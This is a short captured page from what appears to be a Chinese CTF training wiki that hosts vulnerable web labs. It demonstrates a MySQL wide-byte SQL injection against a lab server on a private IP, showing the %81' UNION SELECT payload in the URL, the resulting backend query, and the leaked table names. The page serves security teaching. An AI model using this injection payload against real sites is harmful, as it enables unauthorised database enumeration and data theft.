 http://192.168.91.142/sqli/02.php?id=1%81' and 1=2 union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=0x6374667377696b69%23
Enable Post data Enable Referrer
ctfs-wiki.com Home
CTFS-WIKI
此网站中集合了SQL注入、文件包含、命令执行、XXE、反序列化、SSRF、XSS、文件上传等常见的web漏洞环境
Follow @ctfs-wiki
MYSQL 宽字节SQLI
/index.php?id=1
SELECT * FROM user WHERE id='1�\' and 1=2 union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=0x6374667377696b69#' LIMIT 0,1
id name age
1 user,xss 3
© CTFS-WIKI